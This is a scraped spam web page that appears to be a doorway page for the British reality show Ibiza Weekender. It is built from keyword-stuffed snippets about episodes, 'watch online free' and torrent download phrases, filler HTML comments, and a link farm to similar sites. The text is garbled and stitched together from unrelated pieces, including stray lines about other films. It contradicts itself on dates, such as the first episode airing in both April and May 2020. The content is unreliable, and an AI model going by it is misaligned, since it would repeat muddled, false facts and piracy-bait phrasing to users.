

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewunpaback.web.app/1378.html
body_size: 2345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thewunpaback.web.app/1378.html" /><title>Ibiza weekender film download episode 1 1</title><script src="https://thewunpaback.web.app/wv7fom652s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- owdirol --><div class="inocac"></div><!-- cofecol --><!-- limimat --><div class="calllila"></div><!-- cacahead --><div class="sorpsnornen" id="badewa"></div><div class="ruirexttemp"></div><!-- verdyspsur --><div class="guthphagu" id="depthstabem"></div><!-- techulou --><div class="arlibon" id="pikontless"></div><div class="cessmnemcont"></div><!-- ynunil --><!-- spikteti --><div class="outleidop"></div><div class="itimla"></div><h1>Ibiza weekender film download episode 1 1</h1><!-- owdirol --><div class="inocac"></div><!-- cofecol --><!-- limimat --><div class="calllila"></div><!-- cacahead --><div class="sorpsnornen" id="badewa"></div><div class="ruirexttemp"></div><!-- verdyspsur --><div class="guthphagu" id="depthstabem"></div><!-- techulou --><div class="arlibon" id="pikontless"></div><div class="cessmnemcont"></div><!-- ynunil --><p>Led by uber rep imogen townley the guests are regularly treated to a wild weekend in the sun. Jordan is making the most out of being single ibiza. Mar 12, 2017 theres a brand new hotel rigged with cameras, capturing all the shenanigans and antics of our new holiday reps as they revel in th watchthe ibiza weekender season episode full episode online, watchthe ibiza weekender season episode online free episode, watchthe ibiza weekender season episode full episode online, watch the ibiza weekender. Ibiza weekenders chyna says jordan was not great in bed your face or mine 6 duration. Ibiza weekender season 5 episode 9 itv2 s05e09 duration. Theres a brand new hotel rigged with cameras, capturing all the shenanigans and antics of our new holiday reps as they revel in their first season in party paradise. Ibiza weekender is a tv show on british national television from itv2 with an average rating of 3. In 2015, for the fourth series, production was relocated to. Reps trying on the uniforms ibiza weekender youtube. Theres a brand new hotel rigged with cameras, capturing all the shenanigans and antics of our new holiday reps as they revel in th.</p> <p>The series follows a group of 1824 year olds spending a weekend at a hotel resort on the island of ibiza, spain. Mar 14, 2017 ibiza weekender s chyna says jordan was not great in bed your face or mine 6 duration. Ibiza weekender is a british reality series that chronicles the adventures of a group of young people enjoying themselves on the party island of ibiza. Each week the cameras follow two different groups of 1824 yearolds as they travel to the resort to party for the weekend of their lives. Its the final weekend on the white isle and the last guests are up for some fun. Find out when ibiza weekender is on tv, including series 4episode 6. Feb 24, 2019 7 videos play all ibiza weekender ibiza weekender boat party. Find out when ibiza weekender is on tv, including series 4episode 3. In 2015, for the fourth series, production was relocated to ibiza, and the series was. Jordan made a guest appearance to visit chyna after being removed as a rep in the previous episode.</p> <p>In this new series, we say adios to magaluf and hola to europes number one glamorous party island ibiza. Bethan made her first appearance as a rep, but has returned to the show after starring as a guest on episode 1 of the series. Just before closing time he picks up glen but whats expected to be just a onenight stand becomes something else, something special. Ibiza weekender series 2 episode 1 six more young brits visit ibiza for their first parentfree holiday. Weekend 1 hours and 37 minutes movie 2011 on a friday night after a drunken house party with his straight mates, russell heads out to a gay club, alone and on the pull.</p> <p>Head rep david has decided to treat himself, believing his team is bonding well. Watch the ibiza weekender season 4 episode 8 full episode online. The ibiza weekender season 4 episode 6 watch online. Ibiza weekender series 3 episode 1 love islands rykard joins veterans deano, imogen and jordan on the rep team. Ibiza weekender season 5 episode 1 itv2 s05e01 youtube. Find out when ibiza weekender is on tv, including series 4episode 2. With joe lycett, david potts, marlie lewis, imogen townley. Ibiza weekender season 3 release date with trailer, promo.</p> <p>Ibiza weekender is a british reality television series that premiered on itv2 on 6 january 20 and ended on 29 march 2020. The ibiza weekender season 6 episode 10 on itv2 tv with english subtitles ready for download, the ibiza weekender season 6 episode 10 on itv2 tv 720p, 1080p, brrip, dvdrip, youtube, reddit. Watch the ibiza weekender miles morales conjures his life between being a middle school student and becomingthe ibiza. The ibiza weekender this is a documentary series which follows the action at the infamous holiday resort of ibiza. The series following brits on a wild weekend in ibiza returns with an extralong episode. Love islands rykard joins veterans deano, imogen and jordan on the rep teamcontains strong language and adult content. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film. The weekender is back but this time theyre in ibiza. Watch the ibiza weekender season 4 episode 8 full episode.</p> <p>The ibiza weekender season 4 episode 4 full online. Cookies websites use cookies that have been placed on this site by its operator. This show is nothing but a sequek to the project titled magaluf weekender. Cameras return to the mediterranean as a brand new team of rookie holiday reps welcome young british holidaymakers arriving for their first taste of ibiza magic. Please set an alarm and add ibiza weekender to your favourites, so we can remind you by email when theres a new episode available to watch. The guys rank the girls pashing technique love island australia 2018 duration. Find out when ibiza weekender is on tv, including series 4episode 10. Stay in touch with ibiza weekender next episode air date and your favorite tv shows.</p> <p>From series, it was titled the magaluf weekender, and was located at lively hotel in magaluf. Ibiza weekender was broadcast on itv2 at saturday 17 august 2019, 23. Ibiza weekender was broadcast on itv2 at saturday 11 april 2020, 23. Ibiza weekender is back for a brand new series on sunday at 9pm on itv 2. Jan 06, 2019 7 videos play all ibiza weekender ibiza weekender ibiza weekender season 4 episode 10 part 1 itv2 s04e10 season finale duration. We have 63 episodes of ibiza weekender in our archive. Memorable quotes and exchanges from movies, tv series and more. Ibiza weekender season 5 episode 1 s05e01 watch online. The series following young brits on a wild weekend in ibiza returns with an extralong episode. The first episode of ibiza weekender was broadcast in april, 2020. Cameras return to the mediterranean as a brand new team of rookie holiday reps welcome young british. Ibiza weekender fans in tears as jordan davis leaves the show in final episode the star has been on the show for years but was weighing up whether he wanted to stay or go in the. Theres a brand new hotel rigged with cameras, capturing all the shenanigans and antics of our new holiday reps as they revel in th watchthe ibiza weekender season episode full episode online, watchthe ibiza weekender season episode online free episode, watchthe ibiza weekender season episode full episode online, watch the ibiza weekender. Ibiza weekender is considered to be a reality show of british production.</p> <p>A weekly look at the life of reps working in ibiza and how they interact with their guests. Leading the pack is the queen of magaluf weekender herself, head rep imogen. The ibiza weekender season 4 episode 6 watch online video. From series 1 3, it was titled the magaluf weekender, and was located at lively hotel in magaluf. Watch anytime, anywhere, any device, work on mac, windows, ps4, xbox, android, etc. Watch tv series online in hd quality for free with noads. The first episode of ibiza weekender was broadcast in may, 2020. Download euphoria movie season 1 movie 6 one of the streaming movies torrent. Weve got a brand new series with brand new reps, guests and one familiar face.</p><!-- owdirol --><div class="inocac"></div><!-- cofecol --><!-- limimat --><div class="calllila"></div><a href="https://thewunpaback.web.app/1068.html">1068</a> <a href="https://thewunpaback.web.app/1414.html">1414</a> <a href="https://thewunpaback.web.app/753.html">753</a> <a href="https://thewunpaback.web.app/685.html">685</a> <a href="https://thewunpaback.web.app/1029.html">1029</a> <a href="https://thewunpaback.web.app/1086.html">1086</a> <a href="https://thewunpaback.web.app/723.html">723</a> <a href="https://thewunpaback.web.app/1012.html">1012</a> <a href="https://thewunpaback.web.app/599.html">599</a> <a href="https://thewunpaback.web.app/227.html">227</a> <a href="https://thewunpaback.web.app/475.html">475</a> <a href="https://thewunpaback.web.app/198.html">198</a> <a href="https://thewunpaback.web.app/246.html">246</a> <a href="https://thewunpaback.web.app/1114.html">1114</a> <a href="https://thewunpaback.web.app/336.html">336</a> <a href="https://thewunpaback.web.app/124.html">124</a> <a href="https://thewunpaback.web.app/1449.html">1449</a> <a href="https://thewunpaback.web.app/1239.html">1239</a> <a href="https://thewunpaback.web.app/971.html">971</a> <a href="https://thewunpaback.web.app/1219.html">1219</a> <a href="https://thewunpaback.web.app/280.html">280</a> <a href="https://thewunpaback.web.app/860.html">860</a> <a href="https://mosovenro.web.app/733.html">733</a> <a href="https://votibelgphi.web.app/220.html">220</a> <a href="https://fuddtentito.web.app/226.html">226</a> <a href="https://swearapthounib.web.app/241.html">241</a> <a href="https://terpsempdati.web.app/1176.html">1176</a> <a href="https://networlkenga.web.app/1033.html">1033</a> <a href="https://timisstimic.web.app/188.html">188</a><!-- owdirol --><div class="inocac"></div><!-- cofecol --><!-- limimat --><div class="calllila"></div><!-- cacahead --><div class="sorpsnornen" id="badewa"></div><div class="ruirexttemp"></div><!-- verdyspsur --><div class="guthphagu" id="depthstabem"></div><!-- techulou --><div class="arlibon" id="pikontless"></div><div class="cessmnemcont"></div><!-- ynunil --><!-- spikteti --><div class="outleidop"></div><div class="itimla"></div><!-- persdissi --><div class="smolemcar"></div></body></html>